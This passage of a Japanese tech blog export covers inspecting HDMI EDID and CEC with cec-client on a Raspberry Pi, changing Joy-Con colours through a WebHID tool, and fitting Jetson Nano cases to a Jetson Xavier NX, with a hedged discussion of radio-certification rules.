supported\\nHDMI:EDID adding mandatory support for CEA (1) 640x480p @ 60Hz\\nHDMI:EDID adding mandatory support for CEA (2) 720x480p @ 60Hz\\nHDMI:EDID adding mandatory support for CEA (17) 720x576p @ 50Hz\\nHDMI:EDID filtering formats with pixel clock unlimited MHz or h. blanking unlimited\\nHDMI:EDID best score mode initialised to CEA (1) 640x480p @ 60 Hz with pixel clock 25 MHz (score 0)\\nHDMI:EDID best score mode is now CEA (1) 640x480p @ 60 Hz with pixel clock 25 MHz (score 61864)\\nHDMI:EDID best score mode is now CEA (2) 720x480p @ 60 Hz with pixel clock 27 MHz (score 66472)\\nHDMI:EDID CEA mode (3) 720x480p @ 60 Hz with pixel clock 27 MHz has a score of 66472\\nHDMI:EDID best score mode is now CEA (4) 1280x720p @ 60 Hz with pixel clock 74 MHz (score 135592)\\nHDMI:EDID DMT mode (4) 640x480p @ 60 Hz with pixel clock 25 MHz has a score of 43432\\nHDMI:EDID best score mode is now CEA (5) 1920x1080i @ 60 Hz with pixel clock 74 MHz (score 149416)\\nHDMI:EDID CEA mode (7) 1440x480i @ 60 Hz with pixel clock 27 MHz has a score of 45736\\nHDMI:EDID best score mode is now CEA (16) 1920x1080p @ 60 Hz with pixel clock 148 MHz (score 4773832)\\nHDMI:EDID DMT mode (16) 1024x768p @ 60 Hz with pixel clock 65 MHz has a score of 72185\\nHDMI:EDID CEA mode (17) 720x576p @ 50 Hz with pixel clock 27 MHz has a score of 66472\\nHDMI:EDID CEA mode (18) 720x576p @ 50 Hz with pixel clock 27 MHz has a score of 66472\\nHDMI:EDID CEA mode (19) 1280x720p @ 50 Hz with pixel clock 74 MHz has a score of 117160\\nHDMI:EDID CEA mode (20) 1920x1080i @ 50 Hz with pixel clock 74 MHz has a score of 128680\\nHDMI:EDID CEA mode (22) 1440x576i @ 50 Hz with pixel clock 27 MHz has a score of 45736\\nHDMI:EDID CEA mode (31) 1920x1080p @ 50 Hz with pixel clock 148 MHz has a score of 232360\\nHDMI:EDID CEA mode (32) 1920x1080p @ 24 Hz with pixel clock 74 MHz has a score of 124532\\nHDMI:EDID CEA mode (33) 1920x1080p @ 25 Hz with pixel clock 74 MHz has a score of 128680\\nHDMI:EDID CEA mode (34) 1920x1080p @ 30 Hz with pixel clock 74 MHz has a score of 149416\\nHDMI:EDID DMT mode (81) 1366x768p @ 60 Hz with pixel clock 85 MHz has a score of 4062945\\nHDMI:EDID CEA mode (93) 3840x2160p @ 24 Hz with pixel clock 297 MHz has a score of 423130\\nHDMI:EDID CEA mode (94) 3840x2160p @ 25 Hz with pixel clock 297 MHz has a score of 439720\\nHDMI:EDID CEA mode (95) 3840x2160p @ 30 Hz with pixel clock 297 MHz has a score of 522664\\nHDMI:EDID CEA mode (96) 3840x2160p @ 50 Hz with pixel clock 594 MHz has a score of 356776\\nHDMI:EDID best score mode is now CEA (97) 3840x2160p @ 60 Hz with pixel clock 594 MHz (score 5622196)\\nHDMI:EDID CEA mode (98) 4096x2160p @ 24 Hz with pixel clock 297 MHz has a score of 224065\\nHDMI:EDID CEA mode (99) 4096x2160p @ 25 Hz with pixel clock 297 MHz has a score of 232360\\nHDMI:EDID CEA mode (100) 4096x2160p @ 30 Hz with pixel clock 297 MHz has a score of 273831\\nHDMI:EDID CEA mode (101) 4096x2160p @ 50 Hz with pixel clock 594 MHz has a score of 190888\\nHDMI:EDID CEA mode (102) 4096x2160p @ 60 Hz with pixel clock 594 MHz has a score of 224065\\nHDMI0:EDID preferred mode remained as CEA (97) 3840x2160p @ 60 Hz with pixel clock 594 MHz\\nHDMI:EDID has HDMI support and audio support\\nedidparser exited with code 0\\npi@raspberrypi:~ $ \\n```\\n-->\\n\\nこのパース結果から、以下のようなテレビの情報が取得できました。\\n\\n- 画面サイズ: 128x72 cm\\n- 製品名: TV-monitor\\n- 推奨映像モード: 3840x2160p @ 60 Hz 594 MHz\\n- 対応音声フォーマット: 2 channels PCM, 32\\\\|44\\\\|48 kHz, 16 bits\\n\\n## CEC調査\\n\\n次はCEC調査です。\\n先に紹介した[libCEC](https://github.com/Pulse-Eight/libcec)には、クライアント実装として`cec-client`というCLIツールがセットで提供されています。\\nこれを使ってCECの調査ができます。\\nlibCECをビルドするか、`sudo apt install cec-utils`で`cec-client`が手に入ります。\\n\\n`cec-client`はログ出力がモリモリでうるさいので、`-d`オプションで必要なレベルまで下げます。\\n普段使いは`-d 1`です。\\n\\n```cpp\\ntypedef enum cec_log_level\\n{\\n  CEC_LOG_ERROR   = 1,\\n  CEC_LOG_WARNING = 2,\\n  CEC_LOG_NOTICE  = 4,\\n  CEC_LOG_TRAFFIC = 8,\\n  CEC_LOG_DEBUG   = 16,\\n  CEC_LOG_ALL     = 31\\n} cec_log_level;\\n```\\n[libcec/cectypes.h#L828-L836 at libcec-5.0.0](https://github.com/pulse-eight/libcec/blob/libcec-5.0.0/include/cectypes.h#L828-L836)\\n\\n\\nコマンドを`-s`オプションに続けて標準入力から与えることで、CECの調査ができます。\\nコマンドの一覧は`echo help | cec-client -d 1 -s`でわかります。\\n\\n### 接続機器の一覧\\n\\n```\\necho \\"scan\\" | cec-client -d 1 -s\\n```\\n\\n同じディスプレイに繋がっていて、CECの疎通ができるデバイスの一覧を`scan`コマンドで列挙できます。\\n認識されているデバイスを確認することができます。\\n\\n![list of hdmi devices](/assets/images/2020/05/12/list-of-devices.png)\\n\\n<!--\\n```\\npi@raspberrypi:~ $ echo scan | cec-client -d 1 -s\\nlog level set to 1\\nopening a connection to the CEC adapter...\\nrequesting CEC bus information ...\\nCEC bus information\\n===================\\ndevice #0: TV\\naddress:       0.0.0.0\\nactive source: no\\nvendor:        Unknown\\nosd string:    TV\\nCEC version:   1.4\\npower status:  on\\nlanguage:      jpn\\n\\n\\ndevice #1: Recorder 1\\naddress:       1.0.0.0\\nactive source: no\\nvendor:        Pulse Eight\\nosd string:    CECTester\\nCEC version:   1.4\\npower status:  on\\nlanguage:      eng\\n\\n\\ndevice #4: Playback 1\\naddress:       4.0.0.0\\nactive source: no\\nvendor:        Unknown\\nosd string:    AppleTV\\nCEC version:   unknown\\npower status:  standby\\nlanguage:      ???\\n\\n\\ndevice #8: Playback 2\\naddress:       2.0.0.0\\nactive source: no\\nvendor:        Sony\\nosd string:    PlayStation 4\\nCEC version:   1.3a\\npower status:  standby\\nlanguage:      ???\\n\\n\\ndevice #B: Playback 3\\naddress:       3.0.0.0\\nactive source: yes\\nvendor:        Unknown\\nosd string:    NintendoSwitch\\nCEC version:   1.3a\\npower status:  on\\nlanguage:      ???\\n\\n\\ncurrently active source: Playback 3 (11)\\n\\n```\\n-->\\n\\nこの列挙されている各デバイスの、`device #`の後に続く16進数がバスアドレスです。\\n\\n\\n### テレビのスリープ\\n\\n\\n```\\necho \\"standby 0\\" | cec-client -d 1 -s\\n```\\n\\nテレビのバスアドレスはよっぽどのことがない限り`0`なので、アドレス`0`に向かって`standby`コマンドを叩けば、ほとんの環境でテレビをスリープできます。\\n\\n### デバイスのスリープ\\n\\n```\\necho \\"standby B\\" | cec-client -d 1 -s\\n```\\n\\n先ほどのscanでバスアドレス`B`のNintendo Switchがアクティブなので、スリープさせてみます。\\nスリープしました。\\n\\n### デバイスの復帰\\n\\n\\n```\\necho \\"on 4\\" | cec-client -d 1 -s\\n```\\n\\nこれも指定したバスアドレスの機器をonにできます。\\nNintendo SwitchはスリープしたらCECが切断されてしまったので、AppleTVを付けてみました。付きました。\\n\\n\\n### CECの監視\\n\\n```\\ncec-client -m\\n```\\n\\n流れているCECフレームを監視できます。\\n監視中にリモコンでテレビの画面を消してみました。\\n\\n![monitor cec of standby tv](/assets/images/2020/05/12/monitor-cec.png)\\n\\n\\n**>> 0f:36** とトラフィックが流れてきているのがログに現れています。\\nCECのフレームは送信元4ビット、宛先4ビット、コード8ビット、それに続いて引数がつく形で表されます。\\nこの0f:36は次のように分解できます。\\n\\n- 送信元アドレス `0` テレビ\\n- 宛先アドレス `f` ブロードキャスト（全体）\\n- コード `36` standby（スタンバイ）\\n\\nlibCECで扱っているコードは、cectypes.hに記載があります。\\n\\n[libcec/cectypes.h at libcec-5.0.0 · Pulse-Eight/libcec](https://github.com/pulse-eight/libcec/blob/libcec-5.0.0/include/cectypes.h#L749-L826)\\n\\n\\n### CECフレームの送信\\n\\n```\\necho \\"tx 10:04\\" | cec-client -d 1 -s\\n```\\n\\nデータ構造がわかると、CECフレームを生で送って調査したくなりますね。\\nそんな時に役に立つのが、CECフレームパーサ・ジェネレーターWebアプリケーションの[CEC-O-MATIC](http://www.cec-o-matic.com/)。\\n先ほどの監視したフレームのトラフィックもパースできます。\\n\\n![cec-o-matic](/assets/images/2020/05/12/cec-o-matic.png)\\n\\n**10:04**を送ってみました。\\n\\n- 送信元アドレス `1` Raspberry Pi\\n- 宛先アドレス `0` テレビ\\n- コード `04` on\\n\\nテレビがつきました。\\n\\n## まとめ\\n\\nHDMIのEDIDを調査することで、ディスプレイやテレビが対応している映像モードや音声のチャンネル数などがわかります。\\n映像が映らない時、出力する機器が対応しているモードがないなんてことが稀にありますが、これで確認できますね。\\n\\nCECの調査では、デバイスと連動してスリープにちゃんと移行しない場合など、どのようなCECフレームがやり取りされているかを確認できます。\\nまた、どのようなフレームを送るとどういった挙動をするのか、動作確認にも使えますね。\\n\\nこれらのツールでみなさん良いHDMI調査ライフを〜\\n\\n---\\n### 参考リンク\\n\\n- [Web Based EDID Reader](http://www.edidreader.com/)\\n- [dgallegos/edidreader: JavaScript EDID Parser](https://github.com/dgallegos/edidreader)\\n- [Irwin\'s BIOS World: OemEdid UEFI Shell Version](http://irwinshen.blogspot.com/2016/08/oemedid-uefi-shell-version.html)\\n- [Understanding EDID - Extended Display Identification Data \\\\| Extron](https://www.extron.com/article/uedid)\\n- [EDID (VESA Enhanced Extended Display Identification Data) format spec for Kaitai Struct](https://formats.kaitai.io/edid/index.html)\\n"},{"group":"posts","slug":"2020/05/27/switch-joycon-color-replace-tool/","frontmatter":{"title":"ブラウザでNintendo SwitchのJoy-Conの色を変える","date":"2020-05-26T16:30:00.000Z","author":"mzyy94","categories":["Game"],"tags":["nintendo","switch","hid","webhid","oss"],"image":"/assets/images/2020/05/27/joycon-purple.png"},"content":"\\n昨今、入手困難となっているNintendo Switchは、3年前のスプラトゥーン2セットモデルが発売された時も激戦でした。\\n各種通販サイトを廻り、運良く発売日に手に入れられた喜びは今でも鮮明に覚えています。\\n\\n[スプラトゥーン2：商品情報 \\\\| Nintendo Switch \\\\| 任天堂](https://www.nintendo.co.jp/switch/aab6a/products/index.html)\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">ｽﾌﾟﾗﾄｩｰﾝ2!!! <a href=\\"https://t.co/nnu4HztBQr\\">pic.twitter.com/nnu4HztBQr</a></p>&mdash; ミ゛ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/888340517087346689?ref_src=twsrc%5Etfw\\">July 21, 2017</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n当時のSplatoon人気から、多くの人がスプラトゥーン2セットモデルを買い、遊ぶ人遊ぶ人全員が同じカラーのNintendo Switchを持っているなんてこともありました。本体から外してしまったら、もうどれが誰のJoy-Conだったかわからなくなります。\\n\\n![joycon splatoon color](/assets/images/2020/05/27/joycon-splatoon-color.jpg)\\n\\nそんなSplatoon 2も発売から2年を迎えるタイミングで[ファイナルフェス](https://twitter.com/SplatoonJP/status/1153138774395609089)が開催され、先週末に開催された本当に最後（？）の[おかわりフェス](https://twitter.com/SplatoonJP/status/1252767629124632577)も終わったことで、一旦節目を迎えました。\\n\\n頑張って手に入れたSplatoon 2カラーを持つことの満足感も捨てがたいですが、Joy-Conに個性を持たせたい気持ちが高まってきたので、この節目をもってSplatoon 2カラーを卒業することにしました。\\n\\n## 目次\\n\\n\\n## Joy-Conカラーバリエーション\\n\\nJoy-Conは外装シェルと呼ばれるプラスチックの「ガワ」に色がついており、その色の違いで多くのバリエーションが展開されています。Splatoon 2カラーもこれらの組み合わせの一つです。\\n\\n![joycon list](/assets/images/2020/05/27/joycon-list.png)\\n\\n出典: [周辺機器 \\\\| Nintendo Switch｜任天堂](https://www.nintendo.co.jp/hardware/switch/accessories/index.html)\\n\\n新たな色の組み合わせを買うことで、自分の個性を出していくことができますが、1組8,000円強する上に、Joy-Conを買い足す必要も今はありません。\\n安く、好きな色の「ガワ」さえ手に入れられれば、手持ちのJoy-Conの外装交換するだけで事足ります。\\n\\n## 外装シェル（ガワ）\\n\\n安く交換パーツを手に入れる方法はいくつかありますが、今回もAliexpressで探索しました。\\nJoy-Conで失われていた十字キーを搭載するものもあり、価格も安価で1,800円程で買えるものが見つかりました。\\n\\n[Myriann (D PAD バージョン) 交換ハウジングケース nintend スイッチ NS コントローラ喜び Con シェルゲームコンソールスイッチケース\\\\|交換部品 & アクセサリー\\\\| - AliExpress](http://s.click.aliexpress.com/e/_dZajvgP)\\n\\n買いました。\\n\\n![new purple shell](/assets/images/2020/05/27/new-purple-shell.jpg)\\n\\n後から知ったんですが、販売元のMyriannはAmazon.co.jpでも展開してるっぽいので、数百円高くなりますがこっちの方が早く届くかもしれません。\\n\\n[Amazon \\\\| Myriann 任天堂 Nintendo Switch ニンテンドー カラー置換ケース 代わりケース 外殻　ついに登場！ (透明+) \\\\| 周辺機器・アクセサリ](https://www.amazon.co.jp/Myriann-Nintendo-Switch-%E3%82%AB%E3%83%A9%E3%83%BC%E7%BD%AE%E6%8F%9B%E3%82%B1%E3%83%BC%E3%82%B9-%E5%A4%96%E6%AE%BB-%E3%81%A4%E3%81%84%E3%81%AB%E7%99%BB%E5%A0%B4%EF%BC%81/dp/B076V7RGXW/ref=as_li_ss_tl?ref_=nav_custrec_signin&&linkCode=ll1&tag=mzyy-22&linkId=c61f3e83a189b87d26b749735c2f2366&language=ja_JP)\\n\\n\\n### 組み替え\\n\\nNintendoのハーウェアは簡単に開けられないよう、昔から特殊ネジが使われています。\\nゲームキューブの分解ではLHドライバーが必要になり、わざわざそのためだけに2,000円近くするドライバーを買った覚えがあります。\\nNintendo SwitchのJoy-Conはその点では難易度が下がり、精密ドライバーセットに含まれるY型2mmビットがあれば開けられました。\\n\\n![reassemble](/assets/images/2020/05/27/reassemble.jpg)\\n\\n両面テープでの貼り付けがなかなか剥がれなかったりと躓くところはあれど、順にネジを外し逆の要領で組み上げるだけで容易に交換できました。\\n\\n## 表示色との食い違い\\n\\n[ゲームボーイカラーのクリアパープル](https://upload.wikimedia.org/wikipedia/commons/7/76/Nintendo-Game-Boy-Color-FL.jpg)を思い出させる見た目に仕上がりました。\\n\\n![my new gear](/assets/images/2020/05/27/my-new-gear.jpg)\\n\\n外観はとても満足いく形になったものの、一つ問題が残ります。\\nそれはNintendo Switchのゲーム画面上での表示色との食い違いです。\\n画面上ではSplatoonカラーのままです。ぴえん。\\n\\n### Joy-Conの色情報\\n\\n[Pro ControllerのUSB Gadgetシミュレーション](../2020/2020-03-20-nintendo-switch-pro-controller-usb-gadget.md)を行った際、コントローラーの色情報がPro Controller内部のSPIフラッシュメモリーに書き込まれており、その情報を参照して画面上に色が表示されていることを知りました。\\nJoy-ConのSPIフラッシュメモリーの同じ領域をみてみると、確かに色情報が格納されていることがわかったので、これを紫に書き換えてあげれば完璧に満足できる形になります。\\n\\n### WebHID API\\n\\nJoy-ConのSPIフラッシュメモリーにアクセスするには、HIDプロトコルの通信を行う必要があります。\\nハードウェアとのやり取りを担う比較的低いレイヤーを扱うため、OS依存度が高いプログラムができてしまいがちです。\\n\\n色という視覚的情報を扱うため、GUIを使って調整をしたいものです。ただ、そのためにGUI環境を組み立てるのがだるい。\\n非同期に数十バイトのデータをやり取りするだけのプログラムに、色々とライブラリを揃えたりマルチプラットフォームに向けた対応をしたりするのも、とてもめんどくさいです。\\n\\nだるくてめんどくさいので、ハードウェア関連APIをモリモリ実装しているガラパゴスブラウザこと、Google Chrome(Blink)に搭載の[WebHID API](https://wicg.github.io/webhid/index.html)を使ったWebアプリとして仕上げることにしました。\\n\\n## Joy-Con ToolWeb\\n\\nAPIは仕様と[Example](https://github.com/WICG/webhid/blob/8d80264b37124ca532b1388bcea29afbbc198ad4/EXPLAINER.md#example)を読んで完全に理解したので、あとはちゃっちゃと書くだけです。\\n\\n書きました。Joy-Con Tool(Web)です。\\n\\n[https://mzyy94.com/joycon-toolweb/](https://www.mzyy94.com/joycon-toolweb/)\\n\\n![joycon-toolweb](/assets/images/2020/05/27/joycon-toolweb.png)\\n\\n[mzyy94/joycon-toolweb: Joy-Con and Pro Controller color modification tool](https://github.com/mzyy94/joycon-toolweb)\\n\\nWebHIDでJoy-ConのSPIフラッシュメモリーの値をちょこっと変えるだけのものです。\\n体裁は[Alpine.js](https://github.com/alpinejs/alpine)と[tailwindcss](https://github.com/tailwindcss/tailwindcss)で整えました。\\nJoy-Conと名前にありますが、どうせならと奮起してベクターイラストを書いて、Pro Controllerにも対応しました。\\n\\n**執筆時点では、WebHID APIの実装があるGoogle Chromeでしか動きません。**\\n\\n### PCとのペアリング\\n\\nJoy-Con Tool(Web)で色を変えるには、予めmacOSやWindowsにJoy-ConをBluetoothで繋げておく必要があります。\\n繋げ方はmacOSならシステム環境設定→Bluetoothを開いている状態で、Joy-Conのシンクロボタンを押せば繋げられるようになります。\\nシンクロボタンの位置はサポートページに書いてあります。\\n\\n[【Switch】はじめて使用するコントローラーを、無線でSwitch本体に登録したい。](https://support.nintendo.co.jp/app/answers/detail/a_id/36558/)\\n\\n![bluetooth connect](/assets/images/2020/05/27/bluetooth-connect.png)\\n\\n### コントローラーの接続\\n\\n[Joy-Con Tool(Web)](https://www.mzyy94.com/joycon-toolweb/)をGoogle Chromeで開いて、\\"+ Add\\"を押すと、コントローラーの接続メニューが出てきます。\\n\\n![connect controller](/assets/images/2020/05/27/connect-controller.png)\\n\\n色を変えたいJoy-Conを選ぶとChromeに接続され、コントローラー一覧に表示されます。\\n\\n![connected](/assets/images/2020/05/27/connected.png)\\n\\n### 色の変更\\n\\n右側のSelect ~~のボタン（&lt;button&gt;ではない）を押すとカラーピッカーが出てくるので、好きな色を選ぶだけです。\\n\\n![select color](/assets/images/2020/05/27/select-color.png)\\n\\n余談ですが、先日配信されたChrome 83から独自のカラーピッカーが実装されるようになり、システムのカラーピッカーで使えていたパレットへの色の保存や、色の抽出ができなくなったのがちょっと残念です。\\n\\n[Google Developers Japan: Chrome のフォーム コントロールとフォーカスのアップデート](https://developers-jp.googleblog.com/2020/04/chrome_7.html)\\n\\n好きな色を選んだら、Applyで書き込んでおしまいです。\\n書き込むと出荷時の状態には戻せなくなるので、自己責任のもと行ってください。\\n\\n![apply color](/assets/images/2020/05/27/apply-color.png)\\n\\nブラウザを閉じて、Joy-ConをNintendo Switch本体に取り付ければ、選んだ色が反映されて最高の気分になれます。\\n\\n![my new gear2](/assets/images/2020/05/27/my-new-gear2.jpg)\\n\\n![screenshot](/assets/images/2020/05/27/screenshot.jpg)\\n\\n\\n## まとめ\\n\\n食い違いもなくなり、モヤモヤも晴れて最高になりました。\\n\\nああ、どうぶつの森カラーのPro Controller発売されないかなぁ。\\n\\n![acnh-procon](/assets/images/2020/05/27/acnh-procon.png)\\n"},{"group":"posts","slug":"2020/06/09/jetson-xavier-nx-case/","frontmatter":{"title":"Jetson Xavier NXで使えるNano用ケースを2つ試した","date":"2020-06-08T15:10:00.000Z","author":"mzyy94","categories":["Gadget"],"tags":["jetson","xavier","nx","nano","case"],"image":"/assets/images/2020/06/09/IMG_5087.jpg"},"content":"\\nエッジAIスーパーコンピューターのNVIDIA Jetsonとの付き合いは長く、2015年に買った[Shield TVをJetson TX1化](https://forum.xda-developers.com/shield-tv/general/build-kernel-source-boot-to-ubuntu-t3274632)したのを発端に、遊び初めて5年となる。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"en\\" dir=\\"ltr\\">SHIELD TV <a href=\\"http://t.co/K4iEW26mM2\\">pic.twitter.com/K4iEW26mM2</a></p>&mdash; ミ゛ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/614300280687980544?ref_src=twsrc%5Etfw\\">June 26, 2015</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">旧Shield TV、CUDAボードとしてしか使ってないので</p>&mdash; ミ゛ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/823039187167285249?ref_src=twsrc%5Etfw\\">January 22, 2017</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n昨年末の11月頭、NVIDIAはJetson Xavier NXを2020年3月に399 USDで発売するとプレスリリースを出していた。\\n\\n[NVIDIA Announces Jetson Xavier NX, World’s Smallest Supercomputer for AI at the Edge \\\\| NVIDIA Newsroom](https://nvidianews.nvidia.com/news/nvidia-announces-jetson-xavier-nx-worlds-smallest-supercomputer-for-ai-at-the-edge)\\n\\n3月になり、待てど暮らせど発売されている気配がなかったが、4月に入り[プロダクションモジュールが流通しているらしきツイート](https://twitter.com/alfredplpl/status/1255084490340184065)を見かけ、開発者キットの発売は5月のGTC 2020で告知されるとの情報も流れていた。その情報の通り、GTC 2020のオンライン開催と時を同じくして、やっとのことで\\nJetson Xavier NX開発者キットが発売された。\\n\\n[組み込み/エッジ システム用の Jetson Xavier NX \\\\| NVIDIA](https://www.nvidia.com/ja-jp/autonomous-machines/embedded-systems/jetson-xavier-nx/)\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"en\\" dir=\\"ltr\\">𝑚𝑦 𝑛𝑒𝑤 𝑔𝑒𝑎𝑟 <a href=\\"https://t.co/6BB3gbgysT\\">pic.twitter.com/6BB3gbgysT</a></p>&mdash; ミ゛ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1262214518110711810?ref_src=twsrc%5Etfw\\">May 18, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n届いてしばらく放置していたが、早速使ってみるかと思い立ちSDカードイメージを焼いて火を入れてみると、Shield TVで苦労していた時と比べてあっけなく起動してしまった。\\n\\nさて、無事起動することがわかって、色々と検証をしていこうと思ったものの、Jetson Xavier NX開発者キットは、そのままでは基板剥き出しである。\\nこの状態では怖くてとても常用できないので、ケースを探すことにした。\\n\\n## 目次\\n\\n\\n## Jetson Xavier NX用のケース\\n\\n5月末時点では、手に入るJetson Xavier NX用として販売されているケースは見つけられなかった。残念。\\n\\n## Jetson Xavier NXとJetson Nanoのサイズ互換\\n\\nJetson Xavier NX開発者キットは、無線LANアンテナを備えたプラスチックの検証台にねじ止めされている。\\nアンテナと共にこの検証台から取り外すと、Jetson Nano開発者キット (rev. B01)とよく似たサイズの基板単体となる。\\nさらにねじ穴の位置もI/Oポートの位置も、ファン（Nanoではヒートシンク）の位置までも全て同じように見える。\\n\\n確信がないので、[Jetson Download Center](https://developer.nvidia.com/embedded/downloads)からそれぞれの開発者キットの3D CADモデルファイルをダウンロードして、見比べてみた。\\n\\n![xavier nx top](/assets/images/2020/06/09/Top3518_3668_A02_3509_A01_0204.stp.png)\\n\\n![jetson nano top](/assets/images/2020/06/09/Jetson_Nano_Dev_Kit_3D_b01.stp.png)\\n\\n\\nねじ穴の位置もI/Oポートの位置も、ファン（Nanoではヒートシンク）の位置も、同じだということがわかった。\\n\\nこれが意味することは、Jetson Nano (rev. B01)のケースが流用できる可能性が非常に高いということだ。\\n\\nと言うわけで、Jetson Nano開発者キットのケースを探して買うことにした。\\n\\n\\n## Waveshare Acrylic Clear Case for Jetson Nano\\n\\n![Waveshare Acrylic Clear Case for Jetson Nano](/assets/images/2020/06/09/jetson-nano-case-a-5_3.jpg)\\n\\n製品ページ・引用元: [Acrylic Case (Type A) for the Jetson Nano Developer Kit](https://www.waveshare.com/jetson-nano-case-a.htm)\\n\\nWaveshare製のアクリルで簡易的にJetson Nano B01を保護できるケース。\\n魅力はなんと言っても安い点。\\n\\nせんごくネット通販で800円（税込み・購入時価格）で手に入った。\\n\\n[16566 Jetson Nano用 アクリルクリアケース - せんごくネット通販](https://www.sengoku.co.jp/mod/sgk_cart/detail.php?code=EEHD-5KVV)\\n\\n![Acrylic Case Top](/assets/images/2020/06/09/IMG_5087.jpg)\\n\\n組み立てに悩みようもないシンプルな構造。\\n\\n![Acrylic Case 40 pin header](/assets/images/2020/06/09/IMG_5091.jpg)\\n![Acrylic Case SD Card Slot](/assets/images/2020/06/09/IMG_5095.jpg)\\n\\nmicroSDカードの出し入れをするための開口部は大きく、40ピンヘッダーへのアクセスも容易にできる設計で、最小サイズで組み上がるコンパクトさも相まって「良い」の一言が出る。\\n\\n![Acrylic Case Camera Connector](/assets/images/2020/06/09/IMG_5090.jpg)\\n![Acrylic Case I/O Port](/assets/images/2020/06/09/IMG_5092.jpg)\\n\\nI/Oポートの寸法も2つあるカメラコネクタの端子へのアクセスもバッチリなので、小型で安価なケースを探している場合はこのケースがベスト。\\n\\nただ、電源ボタンがないのと、電源ボタン用の接続ピンにコネクタを繋げる余裕がないため、電源を頻繁にON/OFFする使い方には向かない。\\n電源を付けっぱなしにする使い方、あるいは逆に稀にしか電源を入れない使い方には向いていると思う。\\n\\n### 無線LANアンテナの取り付けについて\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B07K564T9L/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=01798636b9a995f572b81fbd14997fac&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/41lUyE+WknL._SL500_.jpg\\" ></a>\\n\\n\\n[Amazon \\\\| NGFF M.2 ネットワーク カード用 6dBi RP-SMA アンテナ U.FL ピグテール ケーブル \\\\| orangejuice.tech \\\\| 無線LAN用アンテナ 通販](https://www.amazon.co.jp/gp/product/B07K564T9L/ref=as_li_ss_tl?ie=UTF8&linkCode=ll1&tag=mzyy-22&linkId=605a16669ce9a06953457d05373400f0&language=ja_JP)\\n\\n\\nアンテナを取りつける穴があるので、上記のようなダイポールアンテナを買い足して、ケースと無線LANモジュールに取り付けることで技術的にはWi-FiとBluetoothが使えるようになる。\\n\\nしかし、今回のように検証台とアンテナを取り外し、ケースを取り替え、無線出力に関係するアンテナを新たに購入して付け替えるとなると、[電波法](https://www.tele.soumu.go.jp/horei/reiki_honbun/72001000001.html)第三十八条の七第四項の条文中にある**特定無線設備の変更の工事**を行ったと解釈でき、技適マークの表示を除去する義務が発生し、結果として技術基準適合証明が外れて法的には使えないとも捉えられるため、注意したい。ただし、**特定無線設備の変更の工事**の解釈がずれていた場合はこの限りではないので、各自の責任のもと判断されたい。\\n\\n### 無線LANアンテナの取り付けについて2\\n\\nJetson Xavier NXに刻印のある技適マークには、以下の番号が記されている。\\n\\n- 技術基準適合証明 工事設計認証番号: 201-180775\\n- 技術基準適合認定 設計認証番号: D180171201\\n\\n工事設計認証番号の情報を検索すると、以下のページにJetson Xavier NX搭載モジュールの技術基準適合証明情報が記載されている。\\n\\n[工事設計認証番号 201-180775 総務省 電波利用ホームページ \\\\| 技術基準適合証明等を受けた機器の検索](https://www.tele.soumu.go.jp/giteki/SearchServlet?pageID=jg01_01&PC=201&TC=N&PK=1&FN=200514N201&SN=%94%46%8F%D8&LN=6&R1=*****&R2=*****)\\n\\n![Jetson Xavier NX Antenna](/assets/images/2020/06/09/jetson-xavier-nx-antenna.png)\\n\\n画像引用元: [201-180775_01_001.pdf](https://www.tele.soumu.go.jp/giteki/SearchServlet2?PageID=jt01&ATF=41905001)\\n\\nRealtek RTL8822CEと認証情報ページに添付されているPDFに掲載された複数のアンテナが適合証明をうけているとわかる。\\n認証制度を歪曲して解釈すれば、このPDFに掲載されているアンテナ同士で交換しても、技術基準適合証明を受けた状態から変更がない、すなわち**特定無線設備の変更の工事**を行っていないとも捉えられる。このPDFに掲載されているアンテナを手に入れて取り付けるのは、工事設計認証番号: 201-180775の認証を受けている組み合わせ通りであるため、変更の範疇を超えないという考えだ。\\nただし、**特定無線設備の変更の工事**の解釈がずれていた場合はこの限りではないので、各自の責任のもと判断されたい。\\n\\nといった感じでダイポールアンテナを繋げるのはとてもめんどくさいので、念のため、無線LANモジュールごと取り外しておいた。\\n\\nどうしても適法にWi-FiやBluetoothを使いたい場合、Jeton Xavier NXに付属のアンテナを検証台から取り外しアクリルケースに取り付ければ、無線設備に変更は生じないため、この問題を回避できるはずだ。\\n\\n\\n## Waveshare Jetson Nano Metal Case (C)\\n\\n![Waveshare Jetson Nano Metal Case (C)](/assets/images/2020/06/09/jetson-nano-case-c-7.jpg)\\n\\n製品ページ・引用元: [Metal Case (Type C) for the Jetson Nano Developer Kit](https://www.waveshare.com/jetson-nano-case-c.htm)\\n\\n同じくWaveshareの金属ケース。電源ボタンと状態LEDつき。\\n金属ケースにしては比較的安価。\\n\\nアクリルケースを使っていたものの、電源ボタンが欲しくなったのでこれを買い足し。\\nマルツで2,100円（税抜き・購入時価格）で手に入った（SeeedStudio製と書かれているがWaveshareの箱に入って届いた）。\\n\\n[Jetson Nano用メタルケース(ファン、カメラホルダー付き) 110991384｜電子部品・半導体通販のマルツ](https://www.marutsu.co.jp/pc/i/1633552/)\\n\\nJetson Nano用の金属ケースには、よりコンパクトな[Type B](https://www.waveshare.com/wiki/Jetson_nano_case_(B))も販売していたが、それは旧リビジョン向け。\\nType BはXavier NXやJetson Nano 